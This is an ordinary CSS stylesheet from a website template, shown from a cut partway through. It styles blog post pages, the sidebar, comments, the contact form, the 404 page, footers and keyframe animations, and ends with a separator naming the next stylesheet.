  border-radius: 4px;
  color: var(--tg-heading-color);
  font-size: 15px;
  font-weight: 500;
}
.blog__details-bottom .post-tags .list-wrap li a:hover {
  background: var(--tg-theme-primary);
  color: var(--tg-color-white-default);
}
.blog__details-bottom .post-share {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 10px;
  justify-content: flex-end;
}
@media (max-width: 767.98px) {
  .blog__details-bottom .post-share {
    justify-content: flex-start;
    margin-top: 20px;
  }
}
.blog__details-bottom .post-share .title {
  margin-bottom: 0;
  font-size: 14px;
}
.blog__details-bottom .post-share .list-wrap {
  display: flex;
  align-items: center;
  gap: 15px;
}
.blog__details-bottom .post-share .list-wrap li a {
  font-size: 20px;
  color: var(--tg-theme-secondary);
}
.blog__details-bottom .post-share .list-wrap li a:hover {
  color: var(--tg-theme-primary);
}
.blog__avatar-wrap {
  border-radius: 12px;
  display: flex;
  align-items: flex-start;
  padding: 42px 40px;
  background: var(--tg-color-gray-3);
  gap: 30px;
}
@media (max-width: 1199.98px) {
  .blog__avatar-wrap {
    padding: 35px 25px;
  }
}
@media (max-width: 767.98px) {
  .blog__avatar-wrap {
    flex-wrap: wrap;
    gap: 20px;
    padding: 30px 25px;
  }
}
.blog__avatar-img {
  width: 115px;
  flex: 0 0 auto;
}
.blog__avatar-img img {
  width: 100%;
  border-radius: 50%;
}
.blog__avatar-info .designation {
  display: block;
  font-size: 15px;
  font-weight: 500;
  font-family: var(--tg-heading-font-family);
  line-height: 1;
  margin-bottom: 8px;
}
.blog__avatar-info .name {
  font-size: 20px;
  margin-bottom: 18px;
}
.blog__avatar-info p {
  margin-bottom: 0;
}

blockquote {
  margin: 50px 50px 60px;
  background: #F8FAFF;
  padding: 50px 100px 50px 50px;
  position: relative;
  z-index: 1;
}
@media (max-width: 1199.98px) {
  blockquote {
    padding: 50px 100px 50px 40px;
    margin: 40px 0 50px;
  }
}
@media (max-width: 767.98px) {
  blockquote {
    padding: 40px 40px 40px 30px;
  }
}
blockquote::after {
  content: "\f10e";
  font-weight: 700;
  font-size: 52px;
  color: #E2E5F6;
  line-height: 1;
  font-family: var(--tg-icon-font-family);
  position: absolute;
  right: 33px;
  top: 27px;
  z-index: -1;
}
@media (max-width: 767.98px) {
  blockquote::after {
    font-size: 40px;
    right: 20px;
    top: 15px;
  }
}
blockquote::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 6px;
  height: 100%;
  background: var(--tg-theme-primary);
}
blockquote p {
  margin-bottom: 0;
  font-size: 20px;
  font-weight: 600;
  font-family: var(--tg-heading-font-family);
  text-transform: capitalize;
  color: var(--tg-theme-secondary);
}
@media (max-width: 767.98px) {
  blockquote p {
    font-size: 18px;
  }
}

.play-btn::after {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  width: 100%;
  height: 100%;
  border: 1px solid var(--tg-color-white-default);
  border-radius: 50%;
  transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
  animation: pulse-border 1500ms ease-out infinite;
}

.sidebar__widget {
  border: 1px solid var(--tg-border-6);
  padding: 26px 30px 30px;
  border-radius: 10px;
  margin-bottom: 40px;
}
@media (max-width: 1199.98px) {
  .sidebar__widget {
    padding: 26px 20px 30px;
  }
}
@media (max-width: 991.98px) {
  .sidebar__widget {
    padding: 26px 30px 30px;
  }
}
.sidebar__widget:last-child {
  margin-bottom: 0;
}
.sidebar__widget-search {
  border: none;
  padding: 0;
  border-radius: 0;
}
.sidebar__search form {
  position: relative;
}
.sidebar__search form input {
  width: 100%;
  border: 1px solid var(--tg-border-6);
  border-radius: 6px;
  font-size: 14px;
  color: var(--tg-theme-secondary);
  padding: 14px 60px 14px 20px;
  height: 50px;
}
.sidebar__search form input::-moz-placeholder {
  color: var(--tg-border-5);
  font-size: 14px;
}
.sidebar__search form input::placeholder {
  color: var(--tg-border-5);
  font-size: 14px;
}
.sidebar__search form button {
  border: none;
  position: absolute;
  right: 3px;
  top: 50%;
  transform: translateY(-50%);
  width: 45px;
  height: 45px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--tg-theme-secondary);
  border-radius: 4px;
}
.sidebar__search form button svg {
  width: 20px;
  color: var(--tg-color-white-default);
}
.sidebar__search form button:hover {
  background: var(--tg-theme-primary);
}
.sidebar__widget-title {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 22px;
  padding-bottom: 12px;
  position: relative;
}
.sidebar__widget-title::before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 30px;
  height: 4px;
  border-radius: 4px;
  background: var(--tg-theme-primary);
}
.sidebar__cat-list .list-wrap li {
  border-bottom: 1px solid var(--tg-border-6);
  padding-bottom: 17px;
  margin-bottom: 17px;
}
.sidebar__cat-list .list-wrap li a {
  display: flex;
  align-items: center;
  text-transform: capitalize;
  color: var(--tg-body-color);
  gap: 5px;
}
.sidebar__cat-list .list-wrap li a i {
  line-height: 0;
  font-size: 24px;
  color: var(--tg-border-5);
  transition: all 0.3s ease-out 0s;
}
.sidebar__cat-list .list-wrap li a:hover {
  color: var(--tg-theme-primary);
}
.sidebar__cat-list .list-wrap li a:hover i {
  color: var(--tg-theme-primary);
}
.sidebar__cat-list .list-wrap li:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.sidebar__post-item {
  display: flex;
  align-items: center;
  gap: 15px;
  margin-bottom: 30px;
}
.sidebar__post-item:last-child {
  margin-bottom: 0;
}
.sidebar__post-thumb {
  width: 80px;
  flex: 0 0 auto;
}
.sidebar__post-thumb img {
  border-radius: 4px;
}
.sidebar__post-content .title {
  font-size: 17px;
  margin-bottom: 10px;
  font-weight: 600;
  text-transform: capitalize;
}
.sidebar__post-content .date {
  display: flex;
  align-items: center;
  color: #83849E;
  font-size: 15px;
  gap: 5px;
}
.sidebar__post-content .date i {
  line-height: 0;
}
.sidebar__tag-list .list-wrap {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 6px;
}
.sidebar__tag-list .list-wrap li a {
  font-size: 15px;
  background: var(--tg-color-gray-3);
  font-weight: 500;
  color: var(--tg-theme-secondary);
  padding: 7px 16px;
  border-radius: 5px;
  display: block;
}
.sidebar__tag-list .list-wrap li a:hover {
  background: var(--tg-theme-secondary);
  color: var(--tg-color-white-default);
}

.comments-wrap-title {
  font-size: 24px;
  margin-bottom: 20px;
}
.comments-wrap .latest-comments {
  margin-bottom: 80px;
}
.comments-wrap .latest-comments .children {
  margin: 0 0 0 45px;
  padding: 0;
}
@media (max-width: 767.98px) {
  .comments-wrap .latest-comments .children {
    margin: 0;
  }
}
.comments-box {
  display: flex;
  align-items: flex-start;
  border-bottom: 1px solid #D6DCE9;
  padding-bottom: 30px;
  margin-bottom: 35px;
  gap: 25px;
}
@media (max-width: 767.98px) {
  .comments-box {
    flex-wrap: wrap;
    gap: 20px;
  }
}
.comments-avatar {
  width: 115px;
  flex: 0 0 auto;
}
.comments-avatar img {
  border-radius: 50%;
}
.comments-text .avatar-name {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 10px;
}
.comments-text .avatar-name .name {
  margin-bottom: 0;
  font-size: 20px;
  font-weight: 600;
}
.comments-text .avatar-name span {
  font-weight: 500;
  font-size: 15px;
  display: block;
  color: var(--tg-theme-primary);
}
.comments-text p {
  margin-bottom: 15px;
}
.comments-text .reply-btn {
  background: var(--tg-color-gray-3);
  font-weight: 500;
  font-size: 14px;
  display: inline-block;
  padding: 6px 17px;
  text-transform: uppercase;
  border-radius: 5px;
  color: var(--tg-theme-secondary);
}
.comments-text .reply-btn:hover {
  background: var(--tg-theme-secondary);
  color: var(--tg-color-white-default);
}

.comment-respond {
  border: 1px solid var(--tg-border-1);
  border-radius: 8px;
  padding: 35px 40px 50px;
  background: var(--tg-color-gray-3);
}
@media (max-width: 1199.98px) {
  .comment-respond {
    padding: 35px 25px 50px;
  }
}
.comment-reply-title {
  margin-bottom: 10px;
  font-size: 30px;
  font-weight: 600;
}
@media (max-width: 767.98px) {
  .comment-reply-title {
    font-size: 26px;
  }
}
.comment-form .comment-notes {
  margin-bottom: 15px;
}
.comment-form .form-grp {
  margin-bottom: 15px;
}
.comment-form .form-grp textarea, .comment-form .form-grp input {
  width: 100%;
  border: 1px solid var(--tg-color-gray-1);
  background: var(--tg-color-white-default);
  font-weight: 400;
  font-size: 15px;
  color: var(--tg-body-color);
  padding: 12px 15px;
  height: 50px;
  display: block;
  border-radius: 6px;
}
.comment-form .form-grp textarea::-moz-placeholder, .comment-form .form-grp input::-moz-placeholder {
  font-weight: 400;
  font-size: 15px;
  color: var(--tg-color-gray-4);
}
.comment-form .form-grp textarea::placeholder, .comment-form .form-grp input::placeholder {
  font-weight: 400;
  font-size: 15px;
  color: var(--tg-color-gray-4);
}
.comment-form .form-grp textarea {
  min-height: 130px;
  max-height: 130px;
}
.comment-form .checkbox-grp {
  display: flex;
  align-items: center;
  margin: 25px 0;
}
.comment-form .checkbox-grp input {
  width: 22px;
  margin-right: 9px;
  height: 22px;
  cursor: pointer;
}
.comment-form .checkbox-grp label {
  font-weight: 400;
  font-size: 14px;
  color: var(--tg-body-color);
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}
.comment-form .btn::after {
  display: none;
}

.pagination-wrap .pagination {
  gap: 6px;
  justify-content: center;
  flex-wrap: wrap;
}
.pagination-wrap .pagination .page-link {
  margin-left: 0;
  padding: 0 0;
  color: var(--tg-body-color);
  font-weight: 600;
  font-size: 20px;
  line-height: 1;
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid var(--tg-border-1);
  border-radius: 5px;
  background: transparent;
}
.pagination-wrap .pagination .page-link:hover {
  color: var(--tg-color-white-default);
  background-color: var(--tg-theme-secondary);
  border-color: var(--tg-theme-secondary);
}
.pagination-wrap .pagination .page-link:focus {
  color: var(--tg-color-white-default);
  background-color: var(--tg-theme-secondary);
  border-color: var(--tg-theme-secondary);
  outline: 0;
  box-shadow: none;
}
.pagination-wrap .pagination .page-item.active .page-link {
  color: var(--tg-color-white-default);
  background-color: var(--tg-theme-secondary);
  border-color: var(--tg-theme-secondary);
}

/*=============================
    20. Contact
===============================*/
.contact__area {
  padding: 120px 0;
}
@media (max-width: 767.98px) {
  .contact__area {
    padding: 100px 0;
  }
}
.contact-map {
  width: 100%;
  height: 490px;
  margin-bottom: 70px;
}
@media (max-width: 767.98px) {
  .contact-map {
    height: 400px;
  }
}
.contact-map iframe {
  width: 100%;
  height: 100%;
  border-radius: 10px;
}
@media (max-width: 991.98px) {
  .contact__content {
    margin-bottom: 50px;
  }
}
.contact__info .list-wrap li {
  display: flex;
  align-items: center;
  gap: 18px;
  margin-bottom: 50px;
}
@media (max-width: 991.98px) {
  .contact__info .list-wrap li {
    margin-bottom: 30px;
  }
}
.contact__info .list-wrap li:last-child {
  margin-bottom: 0;
}
.contact__info .list-wrap li .icon {
  width: 60px;
  height: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--tg-color-gray-3);
  border-radius: 50%;
  line-height: 0;
  color: var(--tg-theme-secondary);
  font-size: 30px;
  flex: 0 0 auto;
}
.contact__info .list-wrap li .content .title {
  margin-bottom: 5px;
  font-size: 20px;
  font-weight: 600;
}
.contact__info .list-wrap li .content p {
  margin-bottom: 0;
  font-weight: 500;
}
.contact__info .list-wrap li .content a {
  color: var(--tg-body-color);
  font-weight: 500;
}
.contact__info .list-wrap li .content a:hover {
  color: var(--tg-theme-primary);
}
.contact__form-wrap {
  background: var(--tg-color-gray-3);
  border: 1px solid var(--tg-border-1);
  border-radius: 8px;
  padding: 35px 40px 40px;
  margin-left: 30px;
}
@media (max-width: 1199.98px) {
  .contact__form-wrap {
    padding: 35px 20px 40px;
    margin-left: 0;
  }
}
.contact__form-wrap .title {
  margin-bottom: 5px;
  font-size: 30px;
  font-weight: 600;
}
@media (max-width: 991.98px) {
  .contact__form-wrap .title {
    font-size: 28px;
    margin-bottom: 8px;
  }
}
.contact__form-wrap p {
  margin-bottom: 15px;
}
.contact__form-wrap form .row {
  --bs-gutter-x: 10px;
}
.contact__form-wrap form .form-grp {
  margin-bottom: 10px;
}
.contact__form-wrap form .form-grp input {
  width: 100%;
  background: var(--tg-color-white-default);
  border: 1px solid var(--tg-color-gray-1);
  border-radius: 8px;
  padding: 14px 15px;
  font-size: 15px;
  color: var(--tg-theme-secondary);
  height: 50px;
}
.contact__form-wrap form .form-grp input::-moz-placeholder {
  font-size: 15px;
  color: var(--tg-body-color);
}
.contact__form-wrap form .form-grp input::placeholder {
  font-size: 15px;
  color: var(--tg-body-color);
}
.contact__form-wrap form .form-grp textarea {
  width: 100%;
  background: var(--tg-color-white-default);
  border: 1px solid var(--tg-color-gray-1);
  border-radius: 8px;
  padding: 14px 15px;
  font-size: 15px;
  color: var(--tg-theme-secondary);
  display: block;
  min-height: 130px;
  max-height: 130px;
}
.contact__form-wrap form .form-grp textarea::-moz-placeholder {
  font-size: 15px;
  color: var(--tg-body-color);
}
.contact__form-wrap form .form-grp textarea::placeholder {
  font-size: 15px;
  color: var(--tg-body-color);
}
.contact__form-wrap form .checkbox-grp {
  display: flex;
  align-items: flex-start;
  margin: 15px 0 25px;
}
.contact__form-wrap form .checkbox-grp input {
  width: 22px;
  margin-right: 9px;
  height: 22px;
  cursor: pointer;
}
.contact__form-wrap form .checkbox-grp label {
  font-weight: 400;
  font-size: 14px;
  color: var(--tg-body-color);
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}
.contact__form-wrap form .btn::after {
  display: none;
}

.ajax-response.error, .ajax-response.success {
  margin: 20px 0 0 !important;
}
.ajax-response.error {
  color: red;
}
.ajax-response.success {
  color: green;
}

/*=============================
    22. 404 Error
===============================*/
.error-area {
  padding: 120px 0;
}
@media (max-width: 767.98px) {
  .error-area {
    padding: 100px 0;
  }
}
.error-content {
  text-align: center;
}
.error-content svg {
  width: 648px;
  color: var(--tg-theme-primary);
  margin-bottom: 45px;
}
@media (max-width: 1199.98px) {
  .error-content svg {
    width: 600px;
  }
}
@media (max-width: 991.98px) {
  .error-content svg {
    width: 500px;
  }
}
@media (max-width: 767.98px) {
  .error-content svg {
    width: 100%;
    margin-bottom: 30px;
  }
}
.error-content .title {
  margin-bottom: 10px;
  font-size: 48px;
}
@media (max-width: 1199.98px) {
  .error-content .title {
    font-size: 42px;
  }
}
@media (max-width: 991.98px) {
  .error-content .title {
    font-size: 40px;
  }
}
@media (max-width: 767.98px) {
  .error-content .title {
    font-size: 36px;
  }
}
.error-content .title p {
  margin-bottom: 35px;
}

/*=============================
    23. Footer
===============================*/
.footer-area {
  position: relative;
  overflow: hidden;
}
.footer__area-two {
  background: var(--tg-color-dark-blue);
}
.footer__area-three {
  background: var(--tg-color-dark-blue);
}
.footer__area-four {
  background: var(--tg-color-dark-blue);
  position: relative;
  z-index: 1;
}
.footer-top {
  padding: 120px 0 70px;
}
@media (max-width: 767.98px) {
  .footer-top {
    padding: 100px 0 50px;
  }
}
.footer-top .row > *:nth-child(2) .footer-widget {
  margin-left: 50px;
}
@media (max-width: 991.98px) {
  .footer-top .row > *:nth-child(2) .footer-widget {
    margin-left: 0;
  }
}
.footer-top .row > *:nth-child(3) .footer-widget {
  margin-left: 70px;
}
@media (max-width: 991.98px) {
  .footer-top .row > *:nth-child(3) .footer-widget {
    margin-left: 0;
  }
}
.footer__top-two {
  padding: 60px 0 30px;
}
.footer__top-two .fw-title {
  color: var(--tg-color-white-default);
}
.footer__top-two .footer-link-list .list-wrap li a {
  font-weight: 700;
  color: var(--tg-color-gray-2);
}
.footer__top-two .row > *:nth-child(3) .footer-widget {
  margin-left: 65px;
}
@media (max-width: 991.98px) {
  .footer__top-two .row > *:nth-child(3) .footer-widget {
    margin-left: 0;
  }
}
.footer__top-three {
  padding: 110px 0 70px;
}
@media (max-width: 767.98px) {
  .footer__top-three {
    padding: 90px 0 40px;
  }
}
.footer__top-three .fw-title {
  color: var(--tg-color-white-default);
}
.footer__top-three .footer-link-list .list-wrap li a {
  color: var(--tg-color-gray-2);
}
.footer__top-three .footer-info-list .list-wrap li .icon, .footer__top-three .footer-info-list .list-wrap li p, .footer__top-three .footer-info-list .list-wrap li a {
  color: var(--tg-color-gray-2);
}
.footer-widget {
  margin-bottom: 40px;
}
.footer-content p {
  margin-bottom: 25px;
}
.footer__content-two {
  width: 80%;
}
@media (max-width: 991.98px) {
  .footer__content-two {
    width: 100%;
  }
}
.footer__content-two > p {
  color: var(--tg-color-gray-2);
  margin-bottom: 15px;
  font-weight: 700;
}
.footer-social .list-wrap {
  display: flex;
  align-items: center;
  gap: 10px;
}
.footer-social .list-wrap li a {
  width: 45px;
  height: 45px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #EAF1F4;
  border-radius: 5px;
  font-size: 20px;
  color: var(--tg-heading-color);
}
.footer-social .list-wrap li a:hover {
  background: var(--tg-theme-secondary);
  color: var(--tg-color-white-default);
}
.footer__social-two {
  flex-grow: 1;
}
.footer__social-two .list-wrap {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 10px;
}
@media (max-width: 991.98px) {
  .footer__social-two .list-wrap {
    justify-content: center;
  }
}
.footer__social-two .list-wrap li a {
  width: 45px;
  height: 45px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #232563;
  border-radius: 50%;
  font-size: 20px;
  color: var(--tg-color-gray-2);
}
.footer__social-two .list-wrap li a:hover {
  background: var(--tg-theme-primary);
  color: var(--tg-color-white-default);
}
.footer__social-three .title {
  display: block;
  color: #7375A5;
  text-transform: capitalize;
  margin-bottom: 15px;
}
.footer__social-three .list-wrap {
  display: flex;
  align-items: center;
  gap: 10px;
}
.footer__social-three .list-wrap li a {
  width: 45px;
  height: 45px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #232563;
  border-radius: 50%;
  font-size: 20px;
  color: var(--tg-color-gray-2);
}
.footer__social-three .list-wrap li a:hover {
  background: var(--tg-theme-primary);
  color: var(--tg-color-white-default);
}
.footer-info-list .list-wrap li {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  margin-bottom: 20px;
}
.footer-info-list .list-wrap li .icon {
  font-size: 24px;
  line-height: 0;
}
.footer-info-list .list-wrap li a {
  color: var(--tg-body-color);
}
.footer-info-list .list-wrap li a:hover {
  color: var(--tg-theme-primary);
}
.footer-info-list .list-wrap li:last-child {
  margin-bottom: 0;
}
.footer-info-list .list-wrap li .content p {
  margin-bottom: 0;
}
.footer-link-list .list-wrap li {
  margin-bottom: 10px;
}
.footer-link-list .list-wrap li:last-child {
  margin-bottom: 0;
}
.footer-link-list .list-wrap li a {
  color: var(--tg-body-color);
  position: relative;
}
.footer-link-list .list-wrap li a::before {
  content: "";
  position: absolute;
  left: 0;
  bottom: -1px;
  width: 100%;
  height: 1px;
  background: var(--tg-theme-primary);
  transform-origin: right top;
  transform: scale(0, 1);
  transition: transform 0.4s cubic-bezier(0.74, 0.72, 0.27, 0.24);
}
.footer-link-list .list-wrap li a:hover {
  color: var(--tg-theme-primary);
}
.footer-link-list .list-wrap li a:hover::before {
  transform-origin: left top;
  transform: scale(1, 1);
}
.footer-instagram .list-wrap {
  display: flex;
  flex-wrap: wrap;
  gap: 13px;
}
.footer-instagram .list-wrap li a img {
  width: 85px;
  height: 85px;
  -o-object-fit: cover;
     object-fit: cover;
  mix-blend-mode: luminosity;
  border-radius: 10px;
}
.footer-bottom {
  background: var(--tg-color-gray-3);
  border-top: 1px solid var(--tg-border-1);
  padding: 35px 0;
}
@media (max-width: 767.98px) {
  .footer-bottom {
    padding: 25px 0;
  }
}
.footer__bottom-two {
  border-top: 1px solid #272A68;
  padding: 40px 0;
}
@media (max-width: 767.98px) {
  .footer__bottom-two {
    padding: 30px 0;
  }
}
.footer__bottom-three {
  border-top: 1px solid #272A68;
  padding: 40px 0;
}
@media (max-width: 767.98px) {
  .footer__bottom-three {
    padding: 25px 0;
  }
}
@media (max-width: 767.98px) {
  .footer__bottom-three .fw-logo {
    text-align: center;
    margin-bottom: 20px;
  }
}
.footer__bottom-three .copyright-text {
  text-align: right;
}
@media (max-width: 767.98px) {
  .footer__bottom-three .copyright-text {
    text-align: center;
  }
}
.footer__bottom-three .copyright-text p {
  color: #5F6196;
}
.footer__bottom-three .copyright-text p a {
  color: #5F6196;
}
.footer__bottom-four {
  border-top: 1px solid #272A68;
  padding: 65px 0;
}
@media (max-width: 991.98px) {
  .footer__bottom-four {
    padding: 25px 0;
  }
}
.footer__bottom-four .copyright-text {
  text-align: right;
}
@media (max-width: 991.98px) {
  .footer__bottom-four .copyright-text {
    text-align: center;
  }
}
.footer__bottom-four .copyright-text p {
  color: #5F6196;
}
.footer__bottom-four .copyright-text p a {
  color: #5F6196;
}
.footer-newsletter {
  display: flex;
  align-items: center;
  gap: 15px;
}
@media (max-width: 991.98px) {
  .footer-newsletter {
    margin-bottom: 20px;
  }
}
@media (max-width: 767.98px) {
  .footer-newsletter {
    flex-wrap: wrap;
    justify-content: center;
  }
}
.footer-newsletter .title {
  margin-bottom: 0;
  font-size: 20px;
  font-weight: 600;
}
@media (max-width: 1199.98px) {
  .footer-newsletter .title {
    font-size: 18px;
  }
}
.footer-newsletter form {
  position: relative;
  flex-grow: 1;
}
.footer-newsletter form input {
  width: 100%;
  border: 1px solid var(--tg-border-1);
  background: var(--tg-color-white-default);
  border-radius: 30px;
  font-size: 14px;
  line-height: 0;
  color: var(--tg-theme-secondary);
  padding: 16px 140px 16px 22px;
  height: 50px;
}
.footer-newsletter form input::-moz-placeholder {
  font-size: 14px;
  text-transform: capitalize;
  color: #667594;
}
.footer-newsletter form input::placeholder {
  font-size: 14px;
  text-transform: capitalize;
  color: #667594;
}
.footer-newsletter .btn {
  border-radius: 30px;
  position: absolute;
  right: 0;
  top: 0;
}
.footer-newsletter .btn::after {
  display: none;
}
.footer__newsletter-two {
  padding: 80px 0 60px;
  border-bottom: 1px solid #272A68;
}
@media (max-width: 767.98px) {
  .footer__newsletter-two {
    padding: 60px 0 50px;
  }
}
.footer__newsletter-three {
  width: 90%;
}
@media (max-width: 767.98px) {
  .footer__newsletter-three {
    width: 100%;
  }
}
.footer__newsletter-three .title {
  margin-bottom: 20px;
  color: var(--tg-color-white-default);
  font-size: 24px;
  text-transform: capitalize;
  font-weight: 600;
}
@media (max-width: 767.98px) {
  .footer__newsletter-three .title br {
    display: none;
  }
}
.footer__newsletter-three form {
  margin-bottom: 25px;
}
.footer__newsletter-three form input {
  background: #212356;
  border: none;
  border-radius: 30px;
  font-size: 14px;
  font-weight: 500;
  color: var(--tg-color-white-default);
  padding: 15px 25px;
  height: 50px;
  width: 100%;
  display: block;
  margin-bottom: 10px;
}
.footer__newsletter-three form input::-moz-placeholder {
  font-size: 14px;
  font-weight: 500;
  text-transform: capitalize;
  color: #595B81;
}
.footer__newsletter-three form input::placeholder {
  font-size: 14px;
  font-weight: 500;
  text-transform: capitalize;
  color: #595B81;
}
.footer__newsletter-three form .btn {
  width: 100%;
  border-radius: 30px;
  justify-content: center;
}
.footer__newsletter-three form .btn::after {
  display: none;
}
.footer__newsletter-four {
  display: flex;
  align-items: center;
  gap: 25px;
}
@media (max-width: 991.98px) {
  .footer__newsletter-four {
    justify-content: center;
    margin-bottom: 20px;
  }
}
@media (max-width: 767.98px) {
  .footer__newsletter-four {
    flex-wrap: wrap;
  }
}
.footer__newsletter-four .title {
  margin-bottom: 0;
  color: var(--tg-color-white-default);
  font-size: 24px;
}
.footer__newsletter-four form {
  display: flex;
  align-items: center;
  gap: 10px;
  flex-grow: 1;
}
@media (max-width: 767.98px) {
  .footer__newsletter-four form {
    flex-wrap: wrap;
    justify-content: center;
  }
}
.footer__newsletter-four form input {
  flex-grow: 1;
  border: none;
  background: var(--tg-color-white-default);
  border-radius: 30px;
  font-size: 14px;
  font-weight: 500;
  color: var(--tg-theme-secondary);
  padding: 15px 25px;
  height: 50px;
}
.footer__newsletter-four form input::-moz-placeholder {
  font-size: 14px;
  font-weight: 500;
  text-transform: capitalize;
  color: #667594;
}
.footer__newsletter-four form input::placeholder {
  font-size: 14px;
  font-weight: 500;
  text-transform: capitalize;
  color: #667594;
}
.footer__newsletter-four form .btn {
  width: 127px;
  border-radius: 30px;
}
.footer__newsletter-four form .btn::after {
  display: none;
}
.footer__newsletter-inner {
  display: flex;
  align-items: center;
}
@media (max-width: 1199.98px) {
  .footer__newsletter-inner {
    flex-wrap: wrap;
    justify-content: center;
    gap: 30px;
  }
}
.footer__newsletter-inner .title {
  margin-bottom: 0;
  color: var(--tg-color-white-default);
  font-size: 24px;
  text-transform: capitalize;
  width: 20%;
  margin-right: 30px;
}
@media (max-width: 1199.98px) {
  .footer__newsletter-inner .title {
    width: 100%;
    text-align: center;
    margin-right: 0;
  }
}
.footer__newsletter-inner form {
  position: relative;
  width: 620px;
}
.footer__newsletter-inner form input {
  width: 100%;
  background: var(--tg-color-white-default);
  border: none;
  border-radius: 30px;
  font-size: 14px;
  font-weight: var(--tg-fw-bold);
  color: var(--tg-theme-secondary);
  padding: 20px 145px 20px 28px;
  height: 50px;
}
.footer__newsletter-inner form input::-moz-placeholder {
  font-size: 14px;
  font-weight: var(--tg-fw-bold);
  color: #667594;
  text-transform: capitalize;
}
.footer__newsletter-inner form input::placeholder {
  font-size: 14px;
  font-weight: var(--tg-fw-bold);
  color: #667594;
  text-transform: capitalize;
}
.footer__newsletter-inner form .btn {
  position: absolute;
  right: 0;
  top: 0;
  height: 50px;
  border-radius: 30px;
}
.footer__newsletter-inner form .btn::after {
  display: none;
}
.footer-shape img {
  position: absolute;
  z-index: -1;
}
.footer-shape img:nth-child(1) {
  left: 0;
  bottom: 0;
}
.footer-shape img:nth-child(2) {
  right: 0;
  top: 0;
}
.footer-shape img:nth-child(3) {
  right: 6%;
  top: 30%;
}
@media (max-width: 991.98px) {
  .footer-shape img:nth-child(3) {
    right: 11%;
    top: 24%;
  }
}
.footer-shape-two img {
  position: absolute;
  z-index: -1;
  left: 0;
  top: 0;
}

.fw-logo img {
  max-height: 34px;
}

.fw-title {
  font-size: 22px;
  margin-bottom: 20px;
  font-weight: 600;
  position: relative;
  padding-bottom: 18px;
}
.fw-title::before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 30px;
  height: 4px;
  border-radius: 4px;
  background: var(--tg-theme-primary);
}

.footer-info-two .list-wrap li .icon {
  color: var(--tg-color-gray-2);
}
.footer-info-two .list-wrap li .content a {
  font-weight: 700;
  color: var(--tg-color-gray-2);
}
.footer-info-two .list-wrap li .content a:hover {
  color: var(--tg-theme-primary);
}
.footer-info-two .list-wrap li .content p {
  font-weight: 700;
  color: var(--tg-color-gray-2);
}

@media (max-width: 991.98px) {
  .copyright-text {
    text-align: center;
  }
}
.copyright-text p {
  margin-bottom: 0;
  font-size: 14px;
  font-weight: 500;
}
.copyright-text p a {
  color: var(--tg-body-color);
}
.copyright-text p a:hover {
  color: var(--tg-theme-primary);
}
.copyright-text a {
  color: var(--tg-body-color);
  font-size: 14px;
  font-weight: 500;
}
.copyright-text a:hover {
  color: var(--tg-theme-primary);
}
.copyright-text-two p {
  margin-bottom: 0;
  text-align: center;
  font-size: 14px;
  font-weight: 700;
  color: #5F6196;
}
.copyright-text-two p a {
  color: #5F6196;
}
.copyright-text-two p a:hover {
  color: var(--tg-theme-primary);
}

/*=============================
    00. Keyframe Animation
===============================*/
@keyframes hoverShine {
  100% {
    left: 125%;
  }
}
.alltuchtopdown {
  animation: alltuchtopdown 1.5s ease-in-out 0s infinite alternate;
  animation-duration: 3s;
}

@keyframes alltuchtopdown {
  0% {
    transform: rotateX(0deg) translateY(0px);
  }
  50% {
    transform: rotateX(0deg) translateY(-20px);
  }
  100% {
    transform: rotateX(0deg) translateY(0px);
  }
}
.rightToLeft {
  animation-name: rightToLeft;
  animation-duration: 10s;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
}

@keyframes rightToLeft {
  0% {
    transform: translateX(-30px);
  }
  50% {
    transform: translateX(-10px);
  }
  100% {
    transform: translateX(-30px);
  }
}
.ribbonRotate {
  animation-name: ribbonRotate;
  animation-duration: 10s;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
}

@keyframes ribbonRotate {
  0%, 100% {
    transform: rotate(0);
  }
  25%, 75% {
    transform: rotate(15deg);
  }
  50% {
    transform: rotate(30deg);
  }
}
.rotateme {
  animation-name: rotateme;
  animation-duration: 10s;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
}

@keyframes rotateme {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
@keyframes fadeInUp2 {
  0% {
    opacity: 0;
    transform: translateY(20px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.fadeInUp2 {
  animation-name: fadeInUp2;
  animation-delay: 0.5s;
  animation-duration: 0.5s;
  animation-fill-mode: both;
}

@keyframes fadeInLeft2 {
  0% {
    opacity: 0;
    transform: translateX(-20px);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
.fadeInLeft2 {
  animation-name: fadeInLeft2;
  animation-delay: 0.5s;
  animation-duration: 0.5s;
  animation-fill-mode: both;
}

@keyframes marquee {
  0% {
    transform: translateX(0%);
  }
  100% {
    transform: translateX(-100%);
  }
}
@keyframes heartbeat {
  from {
    transform: scale(0.8);
  }
  to {
    transform: scale(1.05);
  }
}
@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.cr7tip.com/assets/css/about.css
